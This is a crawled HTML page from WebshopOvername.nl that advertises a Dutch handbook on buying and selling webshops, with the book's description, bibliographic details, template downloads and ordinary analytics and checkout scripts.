

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.webshopovername.nl/handboek
body_size: 12190
content:
<!doctype html>
<html lang="nl_NL" class="">
<head>


            <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-WLBHLT7');</script>
        <!-- End Google Tag Manager -->

                <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q03YLD7KV4"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-Q03YLD7KV4');
        </script>
    
    <meta name="insight-app-sec-validation" content="fa71ed4a-46bd-4f44-a8ed-8cc39bd4a62e">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="keywords" content="">
    <meta property="og:image" content="https://www.webshopovername.nl/website/static/webshopkopen/cart-los.png">
    <script>window.userCookie='';</script>

    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script async src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script async src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

    <!-- Favicon and touch icons -->
    <link rel="shortcut icon" href="/website/static/webshopkopen/favicon.ico">

            <link rel="canonical" href="https://www.webshopovername.nl/handboek" />
        <link rel="manifest" href="/manifest.json">

    
                    
                    
    <title>Het WebshopOvername Handboek - Alle tips en tricks voor jouw overname!</title>
    <meta name="description" content="Het Handboek voor webshopovernames is samengesteld door WebshopOvername.nl ism Lex van Teeffelen en Arnout Engelfriet."> 
    <script>
                    window.locale = 'nl_NL';
            </script>

    <script>
            </script>

    <!-- Hotjar Tracking Code for https://www.webshopovername.nl/ -->
    <script>
        (function(h,o,t,j,a,r){
            h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
            h._hjSettings={hjid:5040575,hjsv:6};
            a=o.getElementsByTagName('head')[0];
            r=o.createElement('script');r.async=1;
            r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
            a.appendChild(r);
        })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
    </script>

<script>
    
            var _ptg = _ptg || {};
    _ptg.options = _ptg.options || {};

    
            
    </script>


    <script src="/bundles/pimcorecore/js/targeting.js" async></script></head>
<body class="body-handboek body-handboek handboek  lang-nl picswitch-2" style="display: none">
    <a name="top"></a>
    <div class="top-content page navbar-wrapper">
                <nav class="navbar" role="navigation">
            <div class="pre-header hide-on-mobile">
                <div class="container">
                    <span class="phonetop"><span class="phone-icon"></span></span>&nbsp;<span class="phonenumber">030-7601500</span>

                    <div class="login">
                        
                                                             <a class="bh-sell menu-register" href="/onze-diensten/webshop-verkopen/" onclick="return false;">Webshop Verkopen</a>
                            
                            <a class="menu-login" href="#login" onclick="showLogin(); return false"><i class="fa fa-lock"></i> &nbsp;Inloggen</a>

                                            </div>
                </div>
            </div>
            <div id="sticky-wrapper" class="sticky-wrapper" style="height: 72.9531px;"><div class="container header-container" style="">

                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#top-navbar-1">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar first"></span>
                            <span class="icon-bar second"></span>
                            <span class="icon-bar third"></span>
                        </button>
                        <a class="navbar-brand nl_NL" href="/" title="Webshop Kopen"></a>
                    </div>

                                                                
                    
                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="top-navbar-1">
                        <span class="lang-select hide-on-mobile">
                                                                                                <a class="lang country gb" href="https://www.businessforsale.eu/" style="overflow: hidden; text-indent: -300px">Engels</a></span>
                                                                            <ul class="nav navbar-nav menu-links ml-4 m-auto">
    <li>
        <a id="pimcore-navigation-renderer-menu-208" class=" main" href="/aanbod">Te Koop</a>
        <ul class="dropdown dropdown-menu">
            <li>
                <a id="pimcore-navigation-renderer-menu-541" href="/aanbod">Bedrijven te koop</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-348" href="/aanbod/startups">Start-ups te koop</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-540" href="/aanbod/activa">Domeinen te koop</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-259" href="/aanbod/bedrijven-te-koop-gezocht">Gezocht</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-349" href="/aanbod/archief">Sold &amp; On hold</a>
            </li>
        </ul>
    </li>
    <li>
        <a id="pimcore-navigation-renderer-menu-234" class=" main" href="/onze-diensten">Platform</a>
        <ul class="dropdown dropdown-menu">
            <li>
                <a id="pimcore-navigation-renderer-menu-242" href="/onze-diensten/hoe-werkt-het">Hoe werkt het platform</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-235" href="/onze-diensten/webshop-verkopen">Webshop verkopen</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-238" href="/onze-diensten/webshop-kopen">Webshop kopen</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-397" href="/onze-diensten/faq">Veelgestelde vragen</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-246" href="/onze-diensten/overnameovereenkomst">Overnameovereenkomst</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-245" href="/onze-diensten/overnameadviseurs">Voor adviseurs</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-415" href="/onze-diensten/tarieven">Tarieven</a>
            </li>
        </ul>
    </li>
    <li>
        <a id="pimcore-navigation-renderer-menu-596" class=" main" href="/overnameadvies">OvernameAdvies</a>
        <ul class="dropdown dropdown-menu">
            <li>
                <a id="pimcore-navigation-renderer-menu-714" href="/overnameadvies/">Begeleiding bij bedrijfsverkoop</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-842" href="/overnameadvies/adviseurs">Onze adviseurs</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-241" href="/overnameadvies/bedrijf-verkoopklaar-maken">Verkoopklaar maken</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-239" href="/overnameadvies/actieve-zoekopdracht">Actieve zoekopdracht</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-243" href="/overnameadvies/waardebepaling">Waardebepaling</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-240" href="/overnameadvies/investeerder-gezocht">Investeerder gezocht</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-248" href="/overnameadvies/bedrijfsscans">Webshopscans (due diligence)</a>
            </li>
        </ul>
    </li>
    <li>
        <a id="pimcore-navigation-renderer-menu-204" class=" main" href="/kennisbank">Kennisbank</a>
        <ul class="dropdown dropdown-menu">
            <li>
                <a id="pimcore-navigation-renderer-menu-295" href="/kennisbank">Introductie</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-209" href="/kennisbank/tag/bedrijfswaardering">Bedrijfswaardering</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-210" href="/kennisbank/tag/financieel">Financieel</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-297" href="/kennisbank/tag/juridisch">Juridisch</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-298" href="/kennisbank/tag/marketing">Marketing</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-230" href="/kennisbank/tag/overnameproces">Overnameproces</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-299" href="/kennisbank/tag/techniek">Techniek</a>
            </li>
        </ul>
    </li>
</ul>

                        <div class="hide-on-desktop login-mobile">
                                                    <a href="#" onclick="showLogin(); return false">Inloggen</a>
                                                </div>
                        <div class="hide-on-desktop sell-mobile">
                            <a href="#" class="bh-sell">Webshop verkopen</a>
                        </div>
                    </div>
                </div></div>


        </nav>
                
        
                
    <!-- ==CONTENT START== -->
<div class="section-container row content-page handboek">




    <div class="container page-first-container content-header">
        <div class="col-sm-8 content-section-head">
            <h2 class="h1">Webshopovername Handboek</h2>
        </div>
        <div class="top-path">
                                                
            <a href="/">Home</a> &gt;
            
        </div>
    </div>

        
    <div class="row content-row">
        <div class="container ">
            <div class="col-sm-9" data-todo="@@@9 or 12!">
                
    <div id="main-content" class="main-content" >
        
        <div class="page-header">
            <h1>Een succesvolle overname in 5 stappen</h1>
        </div>

        <div style="height: 30px;">&nbsp;</div>

<div style="float: left; width: 100%">
<div style="
background-image:url(https://www.webshopovername.nl/webshopkopen/webshopovernamehandboek.png); 
background-size:cover; color:white; float:left; 
height:350px; padding:20px; width:230px;margin-right:20px">&nbsp;</div>

<p>Overweeg je om een webshop te kopen? Of om jouw eigen webwinkel te verkopen? Je staat dan voor&nbsp;belangrijke beslissingen waarvan je de gevolgen moeilijk kunt overzien. Voor Ben Koppenens en Sander&nbsp;Scholten zijn webshopovernames dagelijkse kost. Hun ervaringen als e-commerce overnameadviseurs en&nbsp;eigenaren van het platform WebshopOvername.nl hebben ze samen met online uitgever Dirkjan Vis&nbsp;vertaald in een geüpdatete versie van dit praktische handboek.&nbsp;Het Webshopovername Handboek leidt je door het overnameproces en deelt achtergrondinformatie over&nbsp;financiering, waarde en de juridische/fiscale aspecten. De verschillende stappen en theorie worden geïllustreerd met leerzame praktijkcases van collega-webwinkeliers.&nbsp;Wanneer je voor jouw (ver)koopproces ruim de tijd neemt en je goed voorbereidt, staat er ongetwijfeld&nbsp;een succesvolle overname te wachten!</p>
</div>

<div class="col-sm-7"><br />
<strong>Inclusief:</strong><br />
- 5-stappenplan voor webshopovernames<br />
- Interviews met kopers en verkopers van webwinkels<br />
- Webshopovername-checklist<br />
- Een nieuw hoofdstuk over verkoopaccounts<br />
- Standaardopzet verkoopmemorandum en overdrachtsdocument<br />
- Een extra hoofdstuk over het belang en de waarde van domeinnamen</div>

<div class="col-sm-5"><br />
<br />
<a class="btn btn-primary" href="/webshopkopen/Webshopovernamehandboekinkijk.pdf" rel="noopener" style="display: block;
    float: left; text-align: center;
    background-color: #CCC;
    color: #000;" target="_blank">Inkijkexemplaar</a></div>

<p style="clear: both">&nbsp;</p>

<h2>Lees alvast:</h2>

<p><a href="/handboek2/voorwoord-marlene-ten-ham">Voorwoord Marlene ten Ham</a></p>

<h3><br />
Bibliografische gegevens</h3>

<div>
<div class="col-md-6">
<p><strong>Titel: Webshopovername Handboek</strong></p>

<p><strong>Ondertitel</strong>: Je e-commercebedrijf succesvol kopen of verkopen</p>

<p><strong>ISBN</strong>: 9789083612607 (paperback),&nbsp;t.b.d (Ebook)</p>

<p><strong>NUR</strong>: 788</p>

<p><strong>BISAC</strong>: BUS090000 BUSINESS &amp; ECONOMICS/E-Commerce/General</p>

<p><strong>Auteurs</strong>: Ben Koppenens, Sander Scholten, Dirkjan Vis</p>

<p><strong>Omslagontwerp</strong>: Gerdien Beernink</p>
</div>

<div class="col-md-6">
<p><strong>Vormgeving</strong>: Lettergoed</p>

<p><strong>Boekproductie</strong>: WebshopOvername BV</p>

<p><strong>Uitvoering</strong>: Softcover</p>

<p><strong>Aantal pagina’s</strong>: 172</p>

<p><strong>Formaat</strong>: 148 x 210 mm</p>

<p><strong>Verschijningsdatum</strong> : 1 januari 2026</p>

<p><strong>Prijs</strong>: 35,00 (paperback) / 23,99 (Ebook)</p>
</div>
</div>

<h3 style="clear: both"><br />
Downloads</h3>

<ul>
	<li><a href="/handboek/Checklist-WebshopovernameHandboek.docx">Checklist WebshopOvername</a></li>
	<li><a href="/handboek/Overdracht-WebshopovernameHandboek.docx">Overdrachtsdocument Format</a></li>
	<li><a href="/handboek/Memorandum-WebshopovernameHandboek.docx">Memorandum Format</a>&nbsp;</li>
	<li><a href="https://www.hetboekenschap.nl/wp-content/uploads/2018/10/Cover_voorkant_Webshopovername.jpg" rel="noopener" target="_blank">Download hier de cover in hoge resolutie&nbsp;</a></li>
	<li><a href="https://www.hetboekenschap.nl/wp-content/uploads/2018/10/Cover_achterkant_Webshopovername.jpg" rel="noopener" target="_blank">Download hier de achterflap in hoge resolutie&nbsp;</a></li>
	<li><a href="https://www.hetboekenschap.nl/wp-content/uploads/2018/10/20181015-PB_Webshopovername-Handboek_def.pdf" rel="noopener" target="_blank">Download hier het persbericht (pdf)&nbsp;</a></li>
	<li><a href="https://www.webshopovername.nl/ebooks">Meer gratis ebooks!</a></li>
</ul>

<h3>&nbsp;</h3>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<div aria-hidden="true" aria-labelledby="myLargeModalLabel" class="modal fade" id="lightbox" role="dialog" tabindex="-1">
<div class="modal-dialog"><button aria-hidden="true" class="close hidden" data-dismiss="modal" type="button">×</button></div>
</div>

<p>&nbsp;</p>


        <small>Laatst gewijzigd: 09-12-2025</small>
    </div>

    <!-- END -->
</div>




<!--
boek_page_block
-->

    <!-- OPTIONAL -->
    <div class="col-sm-3 wso-right wso-right-content">
                <div class="wso-right-menu">
            <h4>Submenu</h4>

            
        </div>
                <style>
	.col-sm-12 {
		padding-left: 0;
	}
</style>
<div class="col-sm-12" style="padding-left: 15px;">
	<style>
		.error.green {
			border: solid #33FF33 1px;
			background-color: #CCFFCC;
			padding: 5px;
		}
		input[type=checkbox].error + label {
			border-bottom: solid red 1px;
			height: 26px;
		}
	</style>
<div class="books-right">
	Verkrijgbaar o.a. bij:<br><br>
	<img alt="Verkrijgbaar bij AKO" src="https://www.webshopovername.nl/handboek/ako.png" />
	<img alt="Verkrijgbaar bij BOL.com" src="https://www.webshopovername.nl/handboek/bol.png" class="bol" />
	<img alt="Verkrijgbaar bij Managementboek" src="https://www.webshopovername.nl/handboek/mananagementboek.png" />

	<a onclick="shopPop('book')" class="btn menu-register btn btn-primary" href="#" >Bestel Boek</a><br />
	<!-- <a onclick="shopPop('ebook')" class="btn menu-register btn btn-primary" href="#">Bestel Ebook</a> -->

</div>	<script>
        // Popup to choose standard, review, custom
        function shopPop(product) {
            currentProduct = product;
            var amt, amtplus;
            // AMOUNTS:
            switch(product) {
                case 'book':
                    amt = 3211;
                    break;
                case 'ebook':
                    amt = 1900;
                    break;
            }
            amtplus =  amt + 25000;
            shopBuyOne(amt, product);
            $('.shop-mask, .shop-choice').show(300);

            return false;
        }

        // Choose one of the options, show Form
        function shopBuyOne(amt, product) {
            var pl = { book: 'Webshopovername Handboek (incl. verzending)', ebook: 'Webshopovername e-Handboek (direct in uw mailbox)'};
            //Checkout form:
            $('.shop-choice').html('<a href="#" onclick="$(\'.shop-mask, .shop-choice\').hide();" style="float: right; color: #999"><i class="fa fa-times"></i>&nbsp;</a>' +
                '<h3>'+pl[currentProduct]+'</h3>' +
                '<div class="orderform"><input type="text" class="val-company" value="" name="" placeholder="Uw Bedrijfsnaam (niet verplicht)">' +
                '<input type="text" class="val-email" value="" name="" placeholder="Email">' +
                '<input type="text" class="val-name" value="" name="" placeholder="Naam">' +
                '<input type="text" class="val-street" value="" name="" placeholder="Adres">' +
                '<input type="text" class="val-zipp" value="" name="" placeholder="Postcode">' +
                '<input type="text" class="val-city" value="" name="" placeholder="Plaats">' +
                '<select class="country_select val-country" value="NLD"></select>' +
                '<input type="text" class="val-kvk" value="" name="" placeholder="KVK Nummer (niet verplicht)"> '+
                '<input type="checkbox" class="val-vwd" style="display: inline; width: 20px"> <label>Ik ga akkoord met de <a href="/over-ons/voorwaarden" target="_blank">Algemene Voorwaarden</a></label></div>' +
                '<a href="#" class="btn btn-primary" onclick="shopPayOne('+amt+',\''+product+'\')">Afrekenen</a>');

            initCountries();
            return false;
        }

        // Redirect to Pay
        function shopPayOne(amt, product) {
            //Basic validation:
            var required = ['val-name','val-street','val-zipp','val-city','val-country','val-email', 'val-vwd'],
                failed = false;
            for (var i in required) {
                var selector = '.orderform .'+required[i];
                console.log(selector, ':>');
                if ($(selector).is(":checkbox") && !$(selector).is(':checked')) {
                    console.log('Path A');
                    $(selector).addClass('error');
                    failed = true;
                } else if ($(selector).val()=='' && !$(selector).is(":checkbox")) {
                    console.log('Path B');
                    $(selector).addClass('error');
                    failed = true;
                } else {
                    console.log('Path C');
                    $(selector).removeClass('error');
                }
            }

            //amt, product:
            switch(product) {
                case 'book':
                    amt = 3211;
                    break;
                case 'ebook':
                    amt = 1900;
                    break;
            }

            if (!failed) {
                address = encodeURI($('.val-company').val() + '<br>'
                    + $('.val-name').val() + '<br>'
                    + $('.val-street').val() + '<br>'
                    + $('.val-zipp').val()
                    + $('.val-city').val() + '<br>'
                    + $('.val-country').val() + '<br>'
                    + 'KVK: ' + $('.val-kvk').val());
                location = '/paycart.php?book=' + product + '&amount=' + amt + '&product=' + product + '&address=' + address + '&email=' + $('.val-email').val()+'&country='+$('.val-country').val()+'&kvk='+$('.val-kvk').val();
            }
        }

        // Only contact form:
        function shopContactForm() {

            return false;
        }
	</script>
	<div class="shop-mask" style="display:none"></div>
	<div class="shop-choice" style="display:none">
		<a href="#" onclick="$('.shop-mask, .shop-choice').hide();" style="float: right; color: #999; margin-bottom:-30px"><i class="fa fa-times"></i></a>
		<h1 style="clear: both; text-align: center; padding-top:0;margin-top:-15px">Maak een keuze:</h1>
		<div class="shop-option">
			<h2>Paperback</h2>
			<ul>
				<li>Alleen de overeenkomst</li>
				<li>De belangrijkste zaken benoemd</li>
				<li>Op basis van gangbare wetgeving</li>
			</ul>
			<span class="price price-left" style="margin-top: 36px;">&euro; 19,-</span>
			<button href="#" class="btn btn-primary" onclick="shopBuyOne(0,currentProduct)">Bestellen</button>
		</div>
		<div class="shop-option">
			<h2>Ebook</h2>
			<ul>
				<li class="orange">De overeenkomst</li>
				<li class="orange">De belangrijkste zaken benoemd</li>
				<li class="orange">Op basis van gangbare wetgeving</li>
				<li class="orange"><strong>Review door jurist</strong></li>
			</ul>
			<span class="price price-right">&euro; 169,-</span>
			<button href="#" class="btn btn-primary" onclick="shopBuyOne(25000,currentProduct)">Bestellen</button>
		</div>
		<div style="text-align: center; clear: both"><em>Alle bedragen excl. 21% btw.
				Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact</em></div>
	</div>
    </div>

</div></div>
</div>


</div>

<footer>
    <div class="row">
        <div class="container">
            <div class="col-md-6" style="position:relative;">
                <div class="footer-contact-1">
                    <h4>Contact</h4>
                    <b>Adres</b><br>
                    Sleepboot 11b<br>
                    3991 CN Houten<br>
                    Nederland
                </div>
                <div class="footer-contact-2">
                    <a href="/over-ons/contact" class="btn pos-mobile">Bel mij terug</a>
                    <br>
                    Tel: 030-7601500<br>
                    E-mail: <a href="mailto:contact@webshopovername.nl">contact@webshopovername.nl</a><br>
                    <hr class="hide-on-desktop">
                                        Ander <a href="https://www.overnameadvies.nl/bedrijf-verkopen/">bedrijf verkopen</a>? OvernameAdvies.nl
                                        <hr class="hide-on-desktop">
                </div>
            </div>
            <div class="col-md-6 footer-nav">
                &nbsp;<br>
                                    <a href="/aanbod">Aanbod</a>
                    <a href="/onze-diensten">Onze Diensten</a>
                    <a href="/kennisbank">Kennisbank</a>
                    <a href="/over-ons">Over ons</a>
                    <a href="/onze-diensten/speciaal-voor">Doelgroepen</a>
                    <hr class="hide-on-desktop"><br class="hide-on-mobile">
                    <div style="margin-top: 6px" class="hide-on-mobile" ></div>
                    <a href="/kennisbank/tag/bedrijfswaardering">Bedrijfswaardering</a>
                    <a  href="/kennisbank/tag/financieel">Financieel</a>
                    <a href="/kennisbank/tag/juridisch">Juridisch</a>
                    <a  href="/kennisbank/tag/marketing">Marketing</a>
                    <a href="/kennisbank/tag/techniek">Techniek</a>
                    <a href="/kennisbank/tag/overnameproces">Overnameproces</a>
                    <hr class="hide-on-desktop">
                    <span class="payment-footer"></span>
                            </div>
        </div>
        <div class="container">
            <hr class="wide-footer-hr">
            <div class="col-md-6">
                                <a class="social" href="https://twitter.com/webshopovername" rel="nofollow" target="_blank" title="Twitter"><i class="fa fa-twitter" alt="twitter" ></i></a>
                <a class="social" href="https://www.linkedin.com/company/webshopovername/" rel="nofollow" target="_blank" title="LinkedIn"><i class="fa fa-linkedin" alt="linkedin"></i></a>
                            </div>
            <div class="col-md-6 footer-copy">
                &copy; Copyright 2026 &nbsp;
                 <a href="/over-ons/affiliates">Affiliates</a>                 <a href="/over-ons/voorwaarden">Algemene voorwaarden</a>
                <a href="/over-ons/privacy-policy">Privacy Policy</a>
            </div>
        </div>

    </div>
</footer>
<div class="login-layer" style="display: none ">
    <form method="post">
        <h3>Inloggen</h3>
        <a class="close-login" onclick="jQuery('.login-layer').hide(200)">×</a>
        <input type="text" name="login" placeholder="e-mail"  autocomplete="username">
        <input type="password" name="password" placeholder="password" autoComplete="current-password">
        <br><br>
        <input type="submit" value="inloggen" class="btn btn-primary">
        <br>
        <input type="checkbox" name="permanent" value="1" id="plogin">&nbsp;<label for="plogin" style="font-weight: normal;">permanent ingelogd blijven</label> <br>
        <a href="/profiel/vergeten">wachtwoord vergeten</a> |
        <a href="/">registreren</a>
    </form>
</div>

<script>
    (function(n,t){"use strict";function w(){}function u(n,t){if(n){typeof n=="object"&&(n=[].slice.call(n));for(var i=0,r=n.length;i<r;i++)t.call(n,n[i],i)}}function it(n,i){var r=Object.prototype.toString.call(i).slice(8,-1);return i!==t&&i!==null&&r===n}function s(n){return it("Function",n)}function a(n){return it("Array",n)}function et(n){var i=n.split("/"),t=i[i.length-1],r=t.indexOf("?");return r!==-1?t.substring(0,r):t}function f(n){(n=n||w,n._done)||(n(),n._done=1)}function ot(n,t,r,u){var f=typeof n=="object"?n:{test:n,success:!t?!1:a(t)?t:[t],failure:!r?!1:a(r)?r:[r],callback:u||w},e=!!f.test;return e&&!!f.success?(f.success.push(f.callback),i.load.apply(null,f.success)):e||!f.failure?u():(f.failure.push(f.callback),i.load.apply(null,f.failure)),i}function v(n){var t={},i,r;if(typeof n=="object")for(i in n)!n[i]||(t={name:i,url:n[i]});else t={name:et(n),url:n};return(r=c[t.name],r&&r.url===t.url)?r:(c[t.name]=t,t)}function y(n){n=n||c;for(var t in n)if(n.hasOwnProperty(t)&&n[t].state!==l)return!1;return!0}function st(n){n.state=ft;u(n.onpreload,function(n){n.call()})}function ht(n){n.state===t&&(n.state=nt,n.onpreload=[],rt({url:n.url,type:"cache"},function(){st(n)}))}function ct(){var n=arguments,t=n[n.length-1],r=[].slice.call(n,1),f=r[0];return(s(t)||(t=null),a(n[0]))?(n[0].push(t),i.load.apply(null,n[0]),i):(f?(u(r,function(n){s(n)||!n||ht(v(n))}),b(v(n[0]),s(f)?f:function(){i.load.apply(null,r)})):b(v(n[0])),i)}function lt(){var n=arguments,t=n[n.length-1],r={};return(s(t)||(t=null),a(n[0]))?(n[0].push(t),i.load.apply(null,n[0]),i):(u(n,function(n){n!==t&&(n=v(n),r[n.name]=n)}),u(n,function(n){n!==t&&(n=v(n),b(n,function(){y(r)&&f(t)}))}),i)}function b(n,t){if(t=t||w,n.state===l){t();return}if(n.state===tt){i.ready(n.name,t);return}if(n.state===nt){n.onpreload.push(function(){b(n,t)});return}n.state=tt;rt(n,function(){n.state=l;t();u(h[n.name],function(n){f(n)});o&&y()&&u(h.ALL,function(n){f(n)})})}function at(n){n=n||"";var t=n.split("?")[0].split(".");return t[t.length-1].toLowerCase()}function rt(t,i){function e(t){t=t||n.event;u.onload=u.onreadystatechange=u.onerror=null;i()}function o(f){f=f||n.event;(f.type==="load"||/loaded|complete/.test(u.readyState)&&(!r.documentMode||r.documentMode<9))&&(n.clearTimeout(t.errorTimeout),n.clearTimeout(t.cssTimeout),u.onload=u.onreadystatechange=u.onerror=null,i())}function s(){if(t.state!==l&&t.cssRetries<=20){for(var i=0,f=r.styleSheets.length;i<f;i++)if(r.styleSheets[i].href===u.href){o({type:"load"});return}t.cssRetries++;t.cssTimeout=n.setTimeout(s,250)}}var u,h,f;i=i||w;h=at(t.url);h==="css"?(u=r.createElement("link"),u.type="text/"+(t.type||"css"),u.rel="stylesheet",u.href=t.url,t.cssRetries=0,t.cssTimeout=n.setTimeout(s,500)):(u=r.createElement("script"),u.type="text/"+(t.type||"javascript"),u.src=t.url);u.onload=u.onreadystatechange=o;u.onerror=e;u.async=!1;u.defer=!1;t.errorTimeout=n.setTimeout(function(){e({type:"timeout"})},7e3);f=r.head||r.getElementsByTagName("head")[0];f.insertBefore(u,f.lastChild)}function vt(){for(var t,u=r.getElementsByTagName("script"),n=0,f=u.length;n<f;n++)if(t=u[n].getAttribute("data-headjs-load"),!!t){i.load(t);return}}function yt(n,t){var v,p,e;return n===r?(o?f(t):d.push(t),i):(s(n)&&(t=n,n="ALL"),a(n))?(v={},u(n,function(n){v[n]=c[n];i.ready(n,function(){y(v)&&f(t)})}),i):typeof n!="string"||!s(t)?i:(p=c[n],p&&p.state===l||n==="ALL"&&y()&&o)?(f(t),i):(e=h[n],e?e.push(t):e=h[n]=[t],i)}function e(){if(!r.body){n.clearTimeout(i.readyTimeout);i.readyTimeout=n.setTimeout(e,50);return}o||(o=!0,vt(),u(d,function(n){f(n)}))}function k(){r.addEventListener?(r.removeEventListener("DOMContentLoaded",k,!1),e()):r.readyState==="complete"&&(r.detachEvent("onreadystatechange",k),e())}var r=n.document,d=[],h={},c={},ut="async"in r.createElement("script")||"MozAppearance"in r.documentElement.style||n.opera,o,g=n.head_conf&&n.head_conf.head||"head",i=n[g]=n[g]||function(){i.ready.apply(null,arguments)},nt=1,ft=2,tt=3,l=4,p;if(r.readyState==="complete")e();else if(r.addEventListener)r.addEventListener("DOMContentLoaded",k,!1),n.addEventListener("load",e,!1);else{r.attachEvent("onreadystatechange",k);n.attachEvent("onload",e);p=!1;try{p=!n.frameElement&&r.documentElement}catch(wt){}p&&p.doScroll&&function pt(){if(!o){try{p.doScroll("left")}catch(t){n.clearTimeout(i.readyTimeout);i.readyTimeout=n.setTimeout(pt,50);return}e()}}()}i.load=i.js=ut?lt:ct;i.test=ot;i.ready=yt;i.ready(r,function(){y()&&u(h.ALL,function(n){f(n)});i.feature&&i.feature("domloaded",!0)})})(window);
    head.load("/ajax/?action=translationlibrary&type=.js", "/website/static/webshopkopen/all.min.js?nc=1765356703",function(){ initHomeMenu(); if (typeof loadCountries != 'undefined' && loadCountries) { initCountries(); } } );
</script>

<div class="thankyou" style="display: none;">
    <div class="container">
        <div class="row">
            <div class="box" style="height: 150px;">
                Bedankt voor uw aanmelding<br><br>
                <a href="#" class="btn btn-primary btn-thanks-close">Sluiten</a>
            </div>
        </div>
    </div>
</div>

<!-- REGISTRATION FORM -->
<div class="registration green" style="display: none;">
    <div class="container">
        <div class="row" style="">
            <div class="register-form col-sm-4 form-box wow fadeInUp introform" style="">
                <div class="form-top">
